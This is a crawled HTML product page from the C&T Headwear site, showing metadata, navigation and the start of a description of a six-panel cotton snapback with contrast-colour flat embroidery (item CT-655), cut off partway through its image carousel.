

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ctheadwear.com/product/custom-flat-embroidery-snapbacks/
body_size: 16794
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Custom flat embroidery snapbacks | C&amp;T Headwear</title><link rel="preload" data-rocket-preload as="image" href="https://www.ctheadwear.com/wp-content/uploads/2015/11/Size-chart.png" imagesrcset="https://www.ctheadwear.com/wp-content/uploads/2015/11/Size-chart-300x70.png 300w, https://www.ctheadwear.com/wp-content/uploads/2015/11/Size-chart-1024x238.png 1024w, https://www.ctheadwear.com/wp-content/uploads/2015/11/Size-chart.png 1349w" imagesizes="1170px" fetchpriority="high">
	<meta name="description" content="This 6 panel features custom flat embroidery snapbacks with contrast color which gives this cap that expensive look and feel, and make it stand out." />
	<link rel="canonical" href="https://www.ctheadwear.com/product/custom-flat-embroidery-snapbacks/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Custom flat embroidery snapbacks | C&amp;T Headwear" />
	<meta property="og:description" content="This 6 panel features custom flat embroidery snapbacks with contrast color which gives this cap that expensive look and feel, and make it stand out." />
	<meta property="og:url" content="https://www.ctheadwear.com/product/custom-flat-embroidery-snapbacks/" />
	<meta property="og:site_name" content="Custom Headwear Superior Manufacturer | C&amp;T Headwear" />
	<meta property="article:modified_time" content="2022-05-30T07:55:23+00:00" />
	<meta property="og:image" content="https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ctheadwear.com/product/custom-flat-embroidery-snapbacks/","url":"https://www.ctheadwear.com/product/custom-flat-embroidery-snapbacks/","name":"Custom flat embroidery snapbacks | C&T Headwear","isPartOf":{"@id":"https://www.ctheadwear.com/#website"},"primaryImageOfPage":{"@id":"https://www.ctheadwear.com/product/custom-flat-embroidery-snapbacks/#primaryimage"},"image":{"@id":"https://www.ctheadwear.com/product/custom-flat-embroidery-snapbacks/#primaryimage"},"thumbnailUrl":"https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655.jpg","datePublished":"2015-11-07T15:51:15+00:00","dateModified":"2022-05-30T07:55:23+00:00","description":"This 6 panel features custom flat embroidery snapbacks with contrast color which gives this cap that expensive look and feel, and make it stand out.","breadcrumb":{"@id":"https://www.ctheadwear.com/product/custom-flat-embroidery-snapbacks/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ctheadwear.com/product/custom-flat-embroidery-snapbacks/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ctheadwear.com/product/custom-flat-embroidery-snapbacks/#primaryimage","url":"https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655.jpg","contentUrl":"https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.ctheadwear.com/product/custom-flat-embroidery-snapbacks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ctheadwear.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://www.ctheadwear.com/product/"},{"@type":"ListItem","position":3,"name":"Custom flat embroidery snapbacks"}]},{"@type":"WebSite","@id":"https://www.ctheadwear.com/#website","url":"https://www.ctheadwear.com/","name":"Custom Headwear Superior Manufacturer | C&amp;T Headwear","description":"C&amp;T Headwear, your ultimate online destination for caps, hats and a wide variety of astonishing accessories.","publisher":{"@id":"https://www.ctheadwear.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ctheadwear.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.ctheadwear.com/#organization","name":"Cinda Trendy Int'l Ltd","url":"https://www.ctheadwear.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ctheadwear.com/#/schema/logo/image/","url":"https://www.ctheadwear.com/wp-content/uploads/2015/10/248-71.png","contentUrl":"https://www.ctheadwear.com/wp-content/uploads/2015/10/248-71.png","width":248,"height":71,"caption":"Cinda Trendy Int'l Ltd"},"image":{"@id":"https://www.ctheadwear.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Custom Headwear Superior Manufacturer | C&amp;T Headwear &raquo; Feed" href="https://www.ctheadwear.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Custom Headwear Superior Manufacturer | C&amp;T Headwear &raquo; Comments Feed" href="https://www.ctheadwear.com/comments/feed/" />
					<link rel="shortcut icon" href="https://www.ctheadwear.com/wp-content/uploads/2015/10/16-16.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.ctheadwear.com/wp-content/uploads/2015/10/114-114.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.ctheadwear.com/wp-content/uploads/2015/10/57-57.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.ctheadwear.com/wp-content/uploads/2015/10/72-72.png">
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ctheadwear.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ctheadwear.com%2Fproduct%2Fcustom-flat-embroidery-snapbacks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ctheadwear.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ctheadwear.com%2Fproduct%2Fcustom-flat-embroidery-snapbacks%2F&#038;format=xml" />
					<meta name="description" content="Contrast color custom flat embroidery snapbacks
This 6 panel features custom snapback embroidery with contrast color which gives this cap that expensive look and feel, and make it stand out.        

Item NO. CT-655

 	6 panels flat embroidery snapbacks
 	100% cotton. AZO-Free material
 	White and red flat Embroidery on front
 	Blue."/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Custom Headwear Superior Manufacturer | C&amp;T Headwear"/>
		<meta property="og:title" content="Custom flat embroidery snapbacks | C&amp;T Headwear"/>
				<meta property="og:description" content="Contrast color custom flat embroidery snapbacks
This 6 panel features custom snapback embroidery with contrast color which gives this cap that expensive look and feel, and make it stand out.        

Item NO. CT-655

 	6 panels flat embroidery snapbacks
 	100% cotton. AZO-Free material
 	White and red flat Embroidery on front
 	Blue."/>
				<meta property="og:url" content="https://www.ctheadwear.com/product/custom-flat-embroidery-snapbacks/"/>
													<meta property="article:modified_time" content="2022-05-30T07:55:23+08:00"/>
											<meta property="og:image" content="https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655.jpg"/>
		<meta property="og:image:width" content="800"/>
		<meta property="og:image:height" content="800"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://www.ctheadwear.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ctheadwear.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.ctheadwear.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.ctheadwear.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.ctheadwear.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.ctheadwear.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.ctheadwear.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3107-css' href='https://www.ctheadwear.com/wp-content/uploads/elementor/css/post-3107.css?ver=1768969334' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3126-css' href='https://www.ctheadwear.com/wp-content/uploads/elementor/css/post-3126.css?ver=1768969334' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3620-css' href='https://www.ctheadwear.com/wp-content/uploads/elementor/css/post-3620.css?ver=1768969334' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.ctheadwear.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.ctheadwear.com/wp-content/uploads/fusion-styles/977219c288621fe9b749f141dee68997.min.css?ver=3.11.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.ctheadwear.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742228288' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.ctheadwear.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742228289' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.ctheadwear.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742228292' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.ctheadwear.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.ctheadwear.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.ctheadwear.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ctheadwear.com/wp-json/wp/v2/avada_portfolio/1237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ctheadwear.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ctheadwear.com/?p=1237' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="preconnect" href="//code.tidio.co">			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			.project-description.post-content {
    z-index: 1;
}


#wpforms-submit-2994 {
  color: white;
}
#wpforms-submit-2994 {
  background-color: #1F7B8D;
	padding:15px 40px 15px 40px
}

#wpforms-submit-3024 {
  padding: 15px 40px 15px 40px;
  color: white;
	background-color:#1F7B8D
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_oci wpr_desktop" /></head>
<body class="wp-singular avada_portfolio-template-default single single-avada_portfolio postid-1237 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-has-button-gradient fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-right mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-right avada-has-header-100-width avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 elementor-default elementor-kit-3107">
		<header  data-elementor-type="header" data-elementor-id="3126" class="elementor elementor-3126 elementor-location-header" data-elementor-post-type="elementor_library">
					<section  class="elementor-section elementor-top-section elementor-element elementor-element-4fc842ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4fc842ab" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2efa560" data-id="2efa560" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3c80e8f5 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c80e8f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-643a9a49 elementor-hidden-phone" data-id="643a9a49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7693a96e elementor-align-center elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7693a96e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Over 16 years of experience in the hat industry, contact us for a real-time quote.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6c74c266 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c74c266" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:9,&quot;animation&quot;:&quot;none&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-524a622a" data-id="524a622a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd3d56 elementor-widget elementor-widget-image" data-id="bd3d56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ctheadwear.com">
							<img width="248" height="71" src="https://www.ctheadwear.com/wp-content/uploads/2022/03/248-71.png" class="attachment-large size-large wp-image-3129 lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27248%27%20height%3D%2771%27%20viewBox%3D%270%200%20248%2071%27%3E%3Crect%20width%3D%27248%27%20height%3D%2771%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.ctheadwear.com/wp-content/uploads/2022/03/248-71.png" data-srcset="https://www.ctheadwear.com/wp-content/uploads/2022/03/248-71-200x57.png 200w, https://www.ctheadwear.com/wp-content/uploads/2022/03/248-71.png 248w" data-sizes="auto" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7ea5cf6a" data-id="7ea5cf6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ebd1674 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5ebd1674" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-5ebd1674" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://www.ctheadwear.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://www.ctheadwear.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-151"><a href="https://www.ctheadwear.com/products/" class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.ctheadwear.com/products/snapbacks/" class="elementor-sub-item">Snapbacks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.ctheadwear.com/products/5-panel-camp-caps/" class="elementor-sub-item">Camp cap</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.ctheadwear.com/products/baseball-caps/" class="elementor-sub-item">Baseball cap</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.ctheadwear.com/products/trucker-caps/" class="elementor-sub-item">Trucker cap</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://www.ctheadwear.com/products/bucket-hats/" class="elementor-sub-item">Bucket hat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.ctheadwear.com/products/army-hats/" class="elementor-sub-item">Army hat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://www.ctheadwear.com/products/beanies/" class="elementor-sub-item">Beanie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1055"><a href="https://www.ctheadwear.com/products/fedora-hats/" class="elementor-sub-item">Fedora hat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2234"><a href="https://www.ctheadwear.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://www.ctheadwear.com/faqs/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.ctheadwear.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5ebd1674" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://www.ctheadwear.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://www.ctheadwear.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-151"><a href="https://www.ctheadwear.com/products/" class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.ctheadwear.com/products/snapbacks/" class="elementor-sub-item" tabindex="-1">Snapbacks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.ctheadwear.com/products/5-panel-camp-caps/" class="elementor-sub-item" tabindex="-1">Camp cap</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.ctheadwear.com/products/baseball-caps/" class="elementor-sub-item" tabindex="-1">Baseball cap</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.ctheadwear.com/products/trucker-caps/" class="elementor-sub-item" tabindex="-1">Trucker cap</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://www.ctheadwear.com/products/bucket-hats/" class="elementor-sub-item" tabindex="-1">Bucket hat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.ctheadwear.com/products/army-hats/" class="elementor-sub-item" tabindex="-1">Army hat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://www.ctheadwear.com/products/beanies/" class="elementor-sub-item" tabindex="-1">Beanie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1055"><a href="https://www.ctheadwear.com/products/fedora-hats/" class="elementor-sub-item" tabindex="-1">Fedora hat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2234"><a href="https://www.ctheadwear.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://www.ctheadwear.com/faqs/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.ctheadwear.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		<section  id="content" class=" portfolio-full" style="width: 100%;">
	
	
					<article  id="post-1237" class="post-1237 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-snapbacks">

							
						<div  class="project-content">
				<span class="entry-title rich-snippet-hidden">Custom flat embroidery snapbacks</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.ctheadwear.com/author/ct-lewisleeyahoo-com/" title="Posts by C&#038;T Headwear" rel="author">C&#38;T Headwear</a></span></span><span class="updated rich-snippet-hidden">2022-05-30T15:55:23+08:00</span>				<div class="project-description post-content" style=" width:100%;">
										<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:60px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><h2>Contrast color custom flat embroidery snapbacks</h2>
<p>This 6 panel features custom snapback embroidery with contrast color which gives this cap that expensive look and feel, and make it stand out.</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:1px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:1px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-carousel fusion-image-carousel-auto fusion-image-carousel-1"><div class="awb-carousel awb-swiper awb-swiper-carousel" data-autoplay="yes" data-columns="1" data-itemmargin="13" data-itemwidth="180" data-touchscroll="no" data-imagesize="auto" style="--awb-columns:1;"><div class="swiper-wrapper awb-image-carousel-wrapper fusion-flex-align-items-center"><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img fetchpriority="high" decoding="async" width="800" height="800" src="https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655.jpg" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27800%27%20height%3D%27800%27%20viewBox%3D%270%200%20800%20800%27%3E%3Crect%20width%3D%27800%27%20height%3D%27800%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655.jpg" data-srcset="https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-66x66.jpg 66w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-150x150.jpg 150w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-200x200.jpg 200w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-300x300.jpg 300w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-400x400.jpg 400w, 